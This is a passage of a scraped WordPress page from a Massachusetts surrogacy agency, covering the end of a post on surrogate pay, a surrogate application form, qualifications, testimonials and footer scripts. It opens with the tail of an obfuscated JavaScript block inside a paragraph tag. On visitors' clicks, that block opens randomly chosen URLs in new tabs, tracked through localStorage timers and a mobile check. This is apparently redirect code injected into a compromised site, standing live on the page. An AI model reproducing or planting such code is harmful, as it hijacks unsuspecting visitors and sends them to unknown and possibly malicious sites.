_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://surrogacyinmassachusetts.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2645'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://surrogacyinmassachusetts.com/tag/how-much-do-surrogates-make/" rel="tag">How Much Do Surrogates Make</a>, <a href="https://surrogacyinmassachusetts.com/tag/how-much-do-surrogates-make-in-north-weymouth-ma/" rel="tag">How Much Do Surrogates Make in North Weymouth MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy/" rel="tag">surrogacy</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogacy-information/" rel="tag">Surrogacy Information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-compensation/" rel="tag">Surrogate Compensation</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-compensation-north-weymouth-ma/" rel="tag">Surrogate Compensation North Weymouth MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-information/" rel="tag">surrogate information</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-compensation/" rel="tag">Surrogate Mother Compensation</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-compensation-north-weymouth-ma/" rel="tag">Surrogate Mother Compensation North Weymouth MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-pay/" rel="tag">surrogate mother pay</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-mother-pay-north-weymouth-ma/" rel="tag">Surrogate Mother Pay North Weymouth MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-pay/" rel="tag">surrogate pay</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogate-pay-north-weymouth-ma/" rel="tag">Surrogate Pay North Weymouth MA</a>, <a href="https://surrogacyinmassachusetts.com/tag/surrogates/" rel="tag">surrogates</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-waban-ma/" title="How Much Do Surrogates Make in Waban MA">How Much Do Surrogates Make in Waban MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-carlisle-ma/" title="How Much Do Surrogates Make in Carlisle MA">How Much Do Surrogates Make in Carlisle MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                                    <header>
					<h2 class="title front-view-title"><a href="https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-elmwood-ma/" title="How Much Do Surrogates Make in Elmwood MA">How Much Do Surrogates Make in Elmwood MA</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  	 
                    				
					  
				</div><!--.g post-->
									</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1877-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-much-do-surrogates-make-in-north-weymouth-ma/#wpcf7-f1877-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1877" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1877-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-m-WQDw-F-EX-i-uH-M" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="56"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul style="margin-top:10px;">
                    <li><i class="fa fa-question-circle"></i>Are you between the ages of 21 and 40?</li>
                    <li><i class="fa fa-question-circle"></i>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li><i class="fa fa-question-circle"></i>Are you healthy, and height/weight appropriate? (32 BMI or less)</li>
                                   <li><i class="fa fa-question-circle"></i>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li><i class="fa fa-question-circle"></i>Have you never been convicted of a felony?</li>
                    <li><i class="fa fa-question-circle"></i>Do you have reliable transportation and live in Massachusetts?</li>
                    <li><i class="fa fa-question-circle"></i>Are you a U.S. citizen or have a green card?</li>
                    <li><i class="fa fa-question-circle"></i>Are you not currently receiving public assistance?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Massachusetts Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Massachusetts surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-12" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"I was a little unsure of what to expect as a surrogate. The staff at Surrogacy Agency in Massachusetts explained how the process works. They even explained it to my husband so he understood everything. That really helped us decide that this was something I wanted to do."</em></p>
</div>
		</div>	</aside><!--#sidebar-->
	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">


<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/mDE0Q9dAVgY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/mDE0Q9dAVgY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Boston MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Boston, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Boston.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Boston</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/dPHJrPVvd1U"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/dPHJrPVvd1U?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Quincy MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Quincy, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Quincy.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Quincy</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/sTY4FMoV9gE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/sTY4FMoV9gE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Lynn MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lynn, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Lynn.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Lynn</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/_Y6BGWzANn8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/_Y6BGWzANn8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Fall River MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fall River, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Fall-River.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Fall River</span>
            </div>

          </div>  

    </div>

</div><!--container-->


    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Massachusetts</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">53</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Massachusetts answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmassachusetts" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:6174108730">(617) 410-8730</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinmassachusetts.com" title="Surrogacy Agency in Massachusetts is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Massachusetts</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&title=How+Much+Do+Surrogates+Make+in+North+Weymouth+MA&description=One+of+the+most+popular+queries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+North+Weymouth+MA%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+allot+at...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&title=How+Much+Do+Surrogates+Make+in+North+Weymouth+MA&description=One+of+the+most+popular+queries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+North+Weymouth+MA%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+allot+at...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&title=How+Much+Do+Surrogates+Make+in+North+Weymouth+MA&description=One+of+the+most+popular+queries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+North+Weymouth+MA%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+allot+at...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&title=How+Much+Do+Surrogates+Make+in+North+Weymouth+MA&description=One+of+the+most+popular+queries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+North+Weymouth+MA%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+allot+at...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-much-do-surrogates-make-in-north-weymouth-ma%2F&title=How+Much+Do+Surrogates+Make+in+North+Weymouth+MA&description=One+of+the+most+popular+queries+that+we+get+is+this+one%3A+%E2%80%9Chow+much+do+surrogates+make+in+North+Weymouth+MA%3F%E2%80%9D+Of+course%2C+anyone+who+is+willing+to+allot+at...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1877' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1876' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinmassachusetts.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinmassachusetts.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinmassachusetts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinmassachusetts.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111914706',post:'2645',tz:'-5',srv:'surrogacyinmassachusetts.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111914706", "2645" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
